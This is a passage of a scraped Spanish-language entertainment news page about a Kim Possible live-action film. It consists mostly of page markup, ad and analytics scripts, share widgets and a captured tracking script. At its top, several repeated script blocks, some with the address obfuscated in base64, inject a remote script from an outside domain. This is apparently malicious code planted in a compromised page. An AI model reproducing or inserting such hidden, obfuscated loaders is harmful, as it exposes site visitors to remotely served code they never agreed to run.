        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>

<div class="like">
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Flunateen.perfil.com%2Fnoticia-bomba-se-viene-el-live-action-de-kim-possible%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:62px; "></iframe>
</div>
			<div class="limpiar"></div>
			<!-- e-planning v3 - Comienzo espacio _ articulo _ teads -->
<script type="text/javascript" language="JavaScript1.1">
<!--
var rnd = (new String(Math.random())).substring(2,8) + (((new Date()).getTime()) & 262143);
var cs = document.charset || document.characterSet;
document.write('<scri' + 'pt language="JavaScript1.1" type="text/javascript" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=j&rnd=' + rnd + '&crs=' + cs + '"></scr' + 'ipt>');
//-->
</script>
<noscript><a href="https://ads.us.e-planning.net/ei/3/2bb5/articulo/teads?it=i&rnd=$RANDOM" target="_blank"><img width="1" height="1"  alt="e-planning ad" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=i&rnd=$RANDOM" border=0></a></noscript>
<!-- e-planning v3 - Fin espacio _ articulo _ teads -->		</div>

		<div id='gallery-1' class='gallery galleryid-21369 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/kim-possible/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/04/Kim-Possible-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/kimpossible/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/04/KimPossible-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/disney/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2018/04/disney-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl>
		</div>
 

	</div>
    <!-- content -->

		<script>
			if ( $(window).width() < 750 && $(window).width() > 300){
				eplAD4M("320x50x2");
			}
		</script>
    <div id="etiquetas">
      Archivado en: <a href="https://lunateen.perfil.com/tag/descendientes/" rel="tag">Descendientes</a>, <a href="https://lunateen.perfil.com/tag/hsm/" rel="tag">HSM</a>, <a href="https://lunateen.perfil.com/tag/kim-possible/" rel="tag">Kim Possible</a>, <a href="https://lunateen.perfil.com/tag/sadie-stanley/" rel="tag">Sadie Stanley</a>, <a href="https://lunateen.perfil.com/tag/sean-giambrone/" rel="tag">Sean Giambrone</a>    </div>
    <div id="etiquetas">
            <div class="limpiar"></div>
    </div>

    <!-- etiquetas -->
    <div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" data-text="Super noticia!: Se viene el live action de Kim Possible" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->    <div class="limpiar"></div>
    <div class="limpiar"></div>
    <div class="columna-doble">
      <div class="OUTBRAIN" data-src="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" data-widget-id="AR_1" data-ob-template="442" ></div>
      <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
    </div>
    <div class="limpiar"></div>
    <section id="navegar-articulos">
      <div class="articulo-anterior"><div class="arrow"></div><a href="https://lunateen.perfil.com/manana-llega-avengers-infinity-war/" rel="prev">Mañana llega Avengers: Infinity War</a></div>      <div class="articulo-siguiente"><div class="arrow"></div><a href="https://lunateen.perfil.com/las-chicas-de-o11ce-anticipan-el-estreno-de-este-lunes/" rel="next">Las chicas de O11ce anticipan el estreno de este lunes</a></div>      <div class="limpiar"></div>
    </section>
    <!-- navegar-articulos -->
    <div class="limpiar">
      <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div>
      </div>
  <!-- #contenido-general -->
  <div class="limpiar">&nbsp;</div>
</div>
<!-- #contenido -->





		</section><!-- #main -->

		<footer id="site-footer">
			<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
			<div id="social-footer">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
			<div class="limpiar"></div>
			
			<div class="limpiar">&nbsp;</div>
			<div style="width:100%;padding:10px;box-sizing:border-box;color:#fff;font:13px/14px 'Open Sans',Helvetica,arial,sans-serif;text-align:center;">Domicilio: California 2715, C1289ABI, CABA, Argentina  | Tel: (5411) 7091-4921 | (5411) 7091-4922 | Editor responsable: Ursula Ures | E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4d4c1d6c2cdc8c7cbc9e4d4c1d6c2cdc88ac7cbc9">[email&#160;protected]</a> | Propietario: Diario Perfil S.A.</div>
			<div class="limpiar">&nbsp;</div>

				

		</footer><!-- #site-footer -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eplAD4M("layer");</script>
		
			<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lunateen.perfil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/themes/luna2017/js/functions.js?ver=20131209' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    
    
    
    
<!-- Begin comScore Inline Tag 1.1302.13 -->
<script type="text/javascript" language="JavaScript1.3" src="https://b.scorecardresearch.com/c2/205247/ct.js"></script>
<!-- End comScore Inline Tag -->

<!-- GOOGLE ANALYTICS BEGIN -->
<script src="https://www.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">
var site = 'lunaTeen';
var pageTracker = _gat._getTracker("UA-4879118-1");
var content = ( jQuery("body.single").length > 0 )? 'nota':'home';
pageTracker._setCustomVar(2, 'sitios.'+site+'.'+content, 3);
var vPathName = '/sitios/'+site+ window.location.pathname;
pageTracker._trackPageview(vPathName);

var pageTrackerLatam = _gat._getTracker("UA-155177894-1");
var vPathNameLatam = '/ar/'+site+ window.location.pathname;
pageTrackerLatam._trackPageview(vPathNameLatam);
</script>

</script>
<!-- GOOGLE ANALYTICS END -->

<!-- 180bytwo -->
<script type="text/javascript" src="https://tags.crwdcntrl.net/c/11924/cc.js?ns=_cc11924" id="LOTCC_11924"></script>
<script type="text/javascript" language="javascript">_cc11924.bcp();</script>
<!-- /180bytwo -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flunateen.perfil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="RLH29wdWfQCgvTvY2x7nqA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="RLH29wdWfQCgvTvY2x7nqA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tag.navdmp.com/tm23878.js
body_size: 2426
content:
var nvg23878=window.nvg23878||new function(){this.w=window;this.d=document;this.version=9;this.url=this.dom=this.usr=this.qry=this.hld=this.hat=this.isnew=this.tmc=0;this.dsy=1;this.syn=this.nvg='';this.schema='//';this.acc=23878;this.account=23878;this.tmc='nvg23878.makeQry=function(){this.cokCache={};var a={};var b=new Array(\'brand\',\'city\',\'cluster\',\'age\',\'gender\',\'education\',\'interest\',\'product\',\'income\',\'marital\');for(nvg_i in b){var c=b[nvg_i];var d=this.getSegment(b[nvg_i]);if(d.search(\',\')!=-1)d=d.replace(/,/g,\'|\');else if(d.search(\'-\')!=-1)d=d.replace(/-/g,\'|\');if(d!=\'\')a[c]=d;}return a;};';this.hat=true;this.schema='https://';this.account&&(this.acc=this.account);this.ckn='nav'+this.acc;this.ser=['usr.navdmp.com','cdn.navdmp.com'];this.preLoad=function(){if(this.w.location.hostname.search(this.dom)==-1)this.dom='';if(!this.dom)this.dom=this.__getTLD();try{var n_schema=new URL(document.getElementById('navegg').src);if(n_schema.protocol=="https:")this.schema="https://";}catch(e){};this.nvg=this.getCookie(this.ckn)||0;if(this.nvg){this.nvg=this.nvg.split('_');this.usr=this.nvg[0].split('|');this.syn=this.usr[1]?'|'+this.usr[1]:'';this.ctr=this.nvg[1]||false;this.usr=this.usr[0];}if(this.tmc)this.include('','script',this.tmc);};this.load=function(){if(this.hld)return false;this.hld=1;this.preLoad();if(!this.usr||(!this.syn&&this.dsy)){var url='/usr?v='+this.version;url+='&acc='+this.acc;if(this.usr){url+='&id='+this.usr;if(!this.syn)url+='&jds=1';}else{url+='&new=1';this.isnew=1;}if(!this.dsy)url+='&dsy=0';this.include(this.schema+this.ser[0]+url,'script');};if(this.usr)this.saveRequest(this.usr);this.setCookie(this.ckn,this.usr+this.syn+'_'+this.datestr());};this.start=function(id,values){if(this.usr!=id||this.ctr!=this.datestr()&&id!=''){this.usr=id;document.cookie=this.ckn+'=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';this.setCookie(this.ckn,id+this.syn+'_'+this.datestr());this.usr=id;};if(!this.nvg)this.saveRequest(id);};this.conversion=function(valor){var url=this.schema+this.ser[1]+'/req?acc='+this.acc+'&revenue='+(valor||'0');this.include(url);};this.saveRequest=function(profile){var a;this.par='/req?v='+this.version;this.par+='&id='+profile+this.syn;this.par+='&acc='+this.acc;if(!this.ctr||(this.ctr!=this.datestr()))this.par+='&upd=1';if(this.isnew)this.par+='&new=1';if(this.product)this.par+='&prd='+this.product;if(this.category)this.par+='&cat='+this.category;if(this.url)this.par+='&url='+escape(this.url);if(this.d.referrer)this.par+='&ref='+escape(this.d.referrer);this.par+='&tit='+escape(this.d.title);if(a=this.getCookie('__utmz'))this.par+='&utm='+escape(a);if(this.hat)if(a=this.getH1())this.par+='&h1='+escape(a);this.include(this.schema+this.ser[1]+this.par);this.call_callbacks();};this.getH1=function(){function __get_children(element){if(element.children.length)return __get_children(element.children[0]);if(element.tagName=="IMG")return element.alt||'';return element.innerText;}var h1;h1=document.getElementsByTagName('h1');if(!h1.length)return '';return __get_children(h1[0]);};this.call_callbacks=function(){function callUserFunc(userFunc){if(typeof userFunc=="function")try{userFunc();}catch(e){};}function AsyncExecutor(pending){if(typeof pending!="undefined"&&pending.length)for(var i=0;i<pending.length;i++)callUserFunc(pending[i]);}AsyncExecutor.prototype.push=function(userFunc){callUserFunc(userFunc);};this.w.naveggReady=new AsyncExecutor(this.w.naveggReady);};this.getSegment=function(fld){return '';};this.getParameter=function(fld){if(this.qry==0){this.qry={};var prmstr=this.w.location.search.substr(1);var prmarr=prmstr.split("&");for(var i=0;i<prmarr.length;i++){var tmparr=prmarr[i].split("=");this.qry[tmparr[0]]=tmparr[1];};};return this.qry[fld]||'';};this.getCookie=function(name){var start=this.d.cookie.indexOf(name+"=");var len=start+name.length+1;if((!start)&&(name!=this.d.cookie.substring(0,name.length)))return "";if(start==-1)return "";var end=this.d.cookie.indexOf(";",len);if(end==-1)end=this.d.cookie.length;return unescape(this.d.cookie.substring(len,end));};this.setCookie=function(fld,vle,ttl){var ltd='';if(this.dom)ltd=';domain='+this.dom;var d=new Date();if(ttl!=ttl||!ttl)ttl=365*24*60;d.setTime(d.getTime()+(ttl*60*1000));var ttl=d.toGMTString();this.d.cookie=fld+"="+vle+";expires="+ttl+";path=/"+ltd;};this.__getTLD=function(){var tld,parts,parcial="",x,d,result,val,coknm;coknm='nvgTLD'+this.account;d=new Date();val=d.getTime();tld=window.localStorage.getItem('nvgTLD');if(tld)return tld;parts=window.location.hostname.split(".");for(x=parts.length-1;x>0;x--){parcial="."+parts[x]+parcial;d.setTime(d.getTime()+5*1000);document.cookie=coknm+'='+val+';expires='+(d.toGMTString())+';domain='+parcial;result=this.getCookie(coknm);if(result==val){window.localStorage.setItem('nvgTLD',parcial);d=new Date();document.cookie=coknm+'='+val+';expires='+(d.toGMTString())+';domain='+parcial;return parcial;}}return '.'+window.location.hostname;};this.datestr=function(){var now=new Date();var start=new Date(now.getFullYear(),0,0);var diff=now-start;var oneDay=1000*60*60*24;return Math.ceil(diff/oneDay).toString();};this.include=function(src,inctype,html,nvgasync){if(inctype==''||inctype==undefined)inctype="script";if(nvgasync===''||nvgasync===undefined)nvgasync=true;var c=this.d.createElement(inctype);if(inctype=='script')c.type="text/javascript";if(html)c.text=html;else c.src=src;c.async=nvgasync;var p=this.d.getElementsByTagName('script')[0];p.parentNode.insertBefore(c,p);};this.doSync=function(version){var cok=this.getCookie(this.ckn)||'';cok=cok.split('_');if(cok[0].search(/\|/)>=0){cok[0]=cok[0].split('|');cok[0]=cok[0][0];};cok[0]+='|'+version;cok=cok.join('_');this.setCookie(this.ckn,cok);};this.findOf=function(val,ar){if(typeof ar!='object')return -1;for(var x in ar)if(ar[x]==val)return x;return -1;};this.regexEscape=function(text){return text.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");};}();function nvgGetSegment(f){return nvg23878.getSegment(f);};function ltgc(s){return nvg23878.getSegment(s);};nvg23878.load();